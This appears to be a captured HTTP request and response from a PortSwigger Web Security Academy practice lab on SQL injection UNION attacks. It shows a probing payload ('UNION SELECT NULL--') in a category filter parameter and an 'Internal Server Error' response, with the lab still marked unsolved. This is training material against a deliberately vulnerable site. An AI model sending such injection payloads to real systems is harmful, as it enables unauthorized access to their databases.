 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0aa600200421fad581118e54004000b0.web-security-academy.net
3 Cookie: session=oST29K4CyJ0FXIubQgyGUoZeb7eFNt5S
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa600200421fad581118e54004000b0.web-security-academy.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Internal Server Error